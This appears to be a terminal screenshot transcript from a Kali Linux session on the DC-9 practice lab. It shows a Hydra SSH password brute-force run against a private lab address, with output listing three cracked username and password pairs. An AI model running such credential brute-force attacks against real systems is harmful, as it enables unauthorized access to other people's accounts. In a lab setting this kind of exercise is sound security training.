 /bin/bash 167x42
root@kali:~/DC9# hydra -L users.txt -P pass.txt ssh://10.10.10.138
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpo
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-12 12:11:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://10.10.10.138:22/
[22][ssh] host: 10.10.10.138   login: chandlerb   password: UrAG0D!
[22][ssh] host: 10.10.10.138   login: joeyt   password: Passw0rd
[22][ssh] host: 10.10.10.138   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-12 12:12:15
root@kali:~/DC9#